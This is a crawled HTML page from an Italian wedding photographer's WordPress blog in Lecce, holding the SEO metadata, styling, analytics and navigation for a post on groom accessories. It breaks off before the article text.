

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danielepanareo.it/accessori-sposo-fotografo-lecce/
body_size: 25285
content:
<!DOCTYPE html><html lang="it-IT"><head><meta charset="UTF-8" /><meta name="description" content="Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo."><meta name="keywords" content="fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://danielepanareo.it/xmlrpc.php" /><link rel="shortcut icon" type="image/x-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"><link rel="apple-touch-icon" href="https://demo.qodeinteractive.com/bridge/wp-content/themes/bridge/img/favicon.ico"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Accessori sposo: quello che c&#039;è da sapere - Panareo fotografo</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4TbMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: italic;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Pt_g8zYS_SKggPNyCgSQamb1W0lwk4S4WjMDrMfJQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 100;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvao7CIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 200;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 300;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 400;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 500;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvoorCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 600;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVsEpbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 700;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 800;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtapbCIPrQ.ttf) format('truetype');
}
@font-face {
 font-family: 'Raleway';
 font-style: normal;
 font-weight: 900;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/raleway/v29/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVtzpbCIPrQ.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/raleway/v18/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2" crossorigin/><link rel="preload" as="font" href="http://danielepanareo.it/wp-content/themes/bridge/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.6.3" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-20d2a883d2b285973ddda60fad2b256b" href="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-20d2a883d2b285973ddda60fad2b256b.css" media="all" /><meta name="description" content="Gli accessori sposo e tutto quello che c&#039;è da sapere a riguardo. Gilet, camicia, gemelli, cintura, scarpe e tante idee di stile per un matrimonio perfetto." /><link rel="canonical" href="https://danielepanareo.it/accessori-sposo-fotografo-lecce/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Accessori sposo: quello che c&#039;è da sapere - Panareo fotografo" /><meta property="og:description" content="Gli accessori sposo e tutto quello che c&#039;è da sapere a riguardo. Gilet, camicia, gemelli, cintura, scarpe e tante idee di stile per un matrimonio perfetto." /><meta property="og:url" content="https://danielepanareo.it/accessori-sposo-fotografo-lecce/" /><meta property="og:site_name" content="Fotografo matrimonio Lecce, wedding in Salento" /><meta property="article:publisher" content="https://m.facebook.com/daniele.panareo.9" /><meta property="article:author" content="https://www.facebook.com/daniele.panareo.9" /><meta property="article:published_time" content="2016-05-01T18:47:47+00:00" /><meta property="article:modified_time" content="2019-03-07T14:44:28+00:00" /><meta property="og:image" content="https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Daniele" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Daniele" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="7 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/#article","isPartOf":{"@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/"},"author":{"name":"Daniele","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2"},"headline":"Accessori sposo: quello che c&#8217;è da sapere","datePublished":"2016-05-01T18:47:47+00:00","dateModified":"2019-03-07T14:44:28+00:00","mainEntityOfPage":{"@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/"},"wordCount":1485,"publisher":{"@id":"https://danielepanareo.it/#organization"},"image":{"@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg","keywords":["Abito sposo","Accessori sposo","fiera sposi","Foto Matrimonio","Matrimonio"],"articleSection":["Blog di Matrimonio"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/","url":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/","name":"Accessori sposo: quello che c'è da sapere - Panareo fotografo","isPartOf":{"@id":"https://danielepanareo.it/#website"},"primaryImageOfPage":{"@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/#primaryimage"},"image":{"@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/#primaryimage"},"thumbnailUrl":"https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg","datePublished":"2016-05-01T18:47:47+00:00","dateModified":"2019-03-07T14:44:28+00:00","description":"Gli accessori sposo e tutto quello che c'è da sapere a riguardo. Gilet, camicia, gemelli, cintura, scarpe e tante idee di stile per un matrimonio perfetto.","inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://danielepanareo.it/accessori-sposo-fotografo-lecce/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/accessori-sposo-fotografo-lecce/#primaryimage","url":"https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg","width":600,"height":400,"caption":"accessori sposo - Daniele Panareo fotografo Lecce e provincia"},{"@type":"WebSite","@id":"https://danielepanareo.it/#website","url":"https://danielepanareo.it/","name":"Daniele Panareo Fotografo matrimonio Lecce","description":"Fotografo di Matrimonio a Lecce e Servizi fotograficia","publisher":{"@id":"https://danielepanareo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danielepanareo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://danielepanareo.it/#organization","name":"Daniele Panareo fotografo matrimonio Lecce","url":"https://danielepanareo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://danielepanareo.it/#/schema/logo/image/","url":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","contentUrl":"https://danielepanareo.it/wp-content/uploads/2014/02/Profilo-Daniele-Panareo-ritratto-del-Fotografo-matrimonio-Lecce.jpg","width":1786,"height":2482,"caption":"Daniele Panareo fotografo matrimonio Lecce"},"image":{"@id":"https://danielepanareo.it/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/daniele.panareo.9","https://x.com/danielepanareo","https://www.instagram.com/danielepanareo/","https://www.google.com/url?sa=t&amp;amp;amp;source=web&amp;amp;amp;rct=j&amp;amp;amp;url=https://it.linkedin.com/in/daniele-panareo-2b1359b1&amp;amp;amp;ved=2ahUKEwinlrTN877gAhVL66QKHbC8DCkQFjAAegQIAxAB&amp;amp;amp;usg=AOvVaw0Uhqxw25_6iEg2RScobuGa","https://www.pinterest.it/danielepanareofotografo/","https://www.youtube.com/channel/UCSnz9zlcFItTmPWENNtL5Xg"]},{"@type":"Person","@id":"https://danielepanareo.it/#/schema/person/11adcbbdedf57cc950fa7a23288d46b2","name":"Daniele","description":"Tre grandi e autentiche passioni: la Fotografia, i Viaggi, il Surf!","sameAs":["https://danielepanareo.it","https://www.facebook.com/daniele.panareo.9","https://x.com/danielepanareo"]}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed" href="https://danielepanareo.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Fotografo matrimonio Lecce, wedding in Salento &raquo; Feed dei commenti" href="https://danielepanareo.it/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Faccessori-sposo-fotografo-lecce%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://danielepanareo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanielepanareo.it%2Faccessori-sposo-fotografo-lecce%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> /*wp_block_styles_on_demand_placeholder:697cdf16707b2*/
/*# sourceURL=wp-block-library-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://danielepanareo.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="cookie-law-info-js-extra"> /* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://danielepanareo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://danielepanareo.it/wp-content/uploads/siteground-optimizer-assets/cookie-law-info.min.js" id="cookie-law-info-js"></script><link rel="https://api.w.org/" href="https://danielepanareo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://danielepanareo.it/wp-json/wp/v2/posts/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danielepanareo.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://danielepanareo.it/?p=3558' /><link rel="amphtml" href="https://danielepanareo.it/accessori-sposo-fotografo-lecce/amp/"><style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://danielepanareo.it/wp-content/uploads/2018/05/cropped-favicon1-1-270x270.png" /></head><body class="wp-singular post-template-default single single-post postid-3558 single-format-standard wp-theme-bridge wp-child-theme-bridge-child ajax_fade page_not_loaded  vss_responsive_adv qode-child-theme-ver-1.0.0 qode-theme-ver-10.1.1" itemscope itemtype="http://schema.org/WebPage"><div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div><div class="wrapper"><div class="wrapper_inner"> <!-- Google Analytics start --> <script> var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'daniele03.p@gmail.com']);
 _gaq.push(['_trackPageview']);
 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })(); </script> <!-- Google Analytics end --><header class=" centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding scrolled_not_transparent page_header"><div class="header_inner clearfix"><div class="header_top_bottom_holder"><div class="header_bottom clearfix" style='' ><div class="header_inner_left"><div class="mobile_menu_button"> <span> <i class="qode_icon_font_awesome fa fa-bars " ></i> </span></div><div class="logo_wrapper"><div class="q_logo"> <a itemprop="url" href="https://danielepanareo.it/"> <img itemprop="image" class="normal" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="light" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="dark" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-bianco.png.webp" alt="Logo"/> <img itemprop="image" class="sticky" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> <img itemprop="image" class="mobile" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" alt="Logo"/> </a></div><div class="q_logo_hidden"><a itemprop="url" href="https://danielepanareo.it/"><img itemprop="image" alt="Logo" src="https://danielepanareo.it/wp-content/uploads/2020/07/Logo-ufficiale-Home-Fotografo-matrimonio-Lecce-Daniele-Panareo-wedding-stories-in-Apulia-nero.png.webp" style="height: 100%;"></a></div></div></div><div class="holeder_for_hidden_menu"><nav class="main_menu drop_down right"><ul id="menu-menu1" class=""><li id="nav-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li><li id="nav-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Bio</span><span class="plus"></span></a></li><li id="nav-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><i class="menu_icon blank fa"></i><span>Stories</span><span class="plus"></span></a></li><li id="nav-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a title="Portfolio fotografo matrimonio Lecce" href="https://danielepanareo.it/portfolio-fotografo-matrimonio-lecce/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>Portfolio</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><i class="menu_icon blank fa"></i><span>Emotion</span><span class="plus"></span></a></li><li id="nav-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><i class="menu_icon blank fa"></i><span>Moment</span><span class="plus"></span></a></li><li id="nav-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><i class="menu_icon blank fa"></i><span>This is wedding in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><i class="menu_icon blank fa"></i><span>Reportage di matrimonio in Puglia</span><span class="plus"></span></a></li><li id="nav-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><i class="menu_icon blank fa"></i><span>Detail</span><span class="plus"></span></a></li><li id="nav-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><i class="menu_icon blank fa"></i><span>Light</span><span class="plus"></span></a></li><li id="nav-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><i class="menu_icon blank fa"></i><span>Story</span><span class="plus"></span></a></li><li id="nav-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><i class="menu_icon blank fa"></i><span>Something Important</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><i class="menu_icon blank fa"></i><span>Film</span><span class="plus"></span></a></li><li id="nav-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><i class="menu_icon blank fa"></i><span>Book</span><span class="plus"></span></a></li><li id="nav-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li><li id="nav-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><i class="menu_icon blank fa"></i><span>Contatti</span><span class="plus"></span></a></li></ul></nav><div class="header_inner_right"><div class="side_menu_button_wrapper right"><div class="side_menu_button"></div></div></div></div><nav class="mobile_menu"><ul id="menu-menu1-1" class=""><li id="mobile-menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a title="Home page del fotografo di matrimoni a Lecce" href="https://danielepanareo.it" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-17638" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Biografia fotografo matrimonio Lecce" href="https://danielepanareo.it/biografia-fotografo-matrimoni-lecce/" class=""><span>Bio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-23392" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Storie di matrimonio e real wedding in Salento" href="https://danielepanareo.it/wedding-stories/" class=""><span>Stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>Portfolio</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portofolio-fotografo-lecce-emotion/" class=""><span>Emotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19519" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-moment/" class=""><span>Moment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20151" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/this-is-wedding/" class=""><span>This is wedding in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19744" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-reportage/" class=""><span>Reportage di matrimonio in Puglia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail/" class=""><span>Detail</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-light/" class=""><span>Light</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-20150" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/story/" class=""><span>Story</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-19778" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/portfolio-fotografico-lecce-detail-something-important/" class=""><span>Something Important</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Video di matrimonio a Lecce" href="https://danielepanareo.it/video-matrimonio-lecce/" class=""><span>Film</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-24306" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/album-di-matrimonio/" class=""><span>Book</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-22165" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://danielepanareo.it/blog-di-matrimonio-e-fotografia/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Contatta il fotografo matrimonio Lecce" href="https://danielepanareo.it/contatti-fotografo-matrimoni-lecce/" class=""><span>Contatti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></nav></div></div></div></header> <a id='back_to_top' href='#'> <span class="fa-stack"> <i class="fa fa-arrow-up" style=""></i> </span> </a><div class="content "><div class="meta"><div class="seo_title">Accessori sposo: quello che c&#039;è da sapere - Panareo fotografo</div><div class="seo_description">Sito ufficiale e portfolio di nozze del fotografo di matrimonio a Lecce Daniele Panareo.</div><div class="seo_keywords">fotografo Lecce, fotografo matrimonio Lecce, foto matrimonio, matrimonio, fotografo, daniele panareo, matrimoni a lecce, foto di nozze, fotgrafo cerimonia, eventi a lecce, fotografie di nozze, wedding photographer, nozze in Salento, video di matrimonio Lecce, nozze, immagini matrimonio, sposarsi a Lecce, sposarsi nel salento, matrimonio in Puglia, fotografo Puglia, sposarsi in Italia</div> <span id="qode_page_id">3558</span><div class="body_classes">wp-singular,post-template-default,single,single-post,postid-3558,single-format-standard,wp-theme-bridge,wp-child-theme-bridge-child,ajax_fade,page_not_loaded,,vss_responsive_adv,qode-child-theme-ver-1.0.0,qode-theme-ver-10.1.1</div></div><div class="content_inner  "><div class="title_outer title_without_animation"    data-height="180"><div class="title title_size_small  position_left " style="height:180px;"><div class="image not_responsive"></div></div></div><div class="container"><div class="container_inner default_template_holder" ><div class="blog_single blog_holder"><article id="post-3558" class="post-3558 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-di-matrimonio tag-abito-sposo tag-accessori-sposo tag-fiera-sposi tag-foto-matrimonio tag-matrimonio"><div class="post_content_holder"><div class="post_image"> <img width="600" height="400" 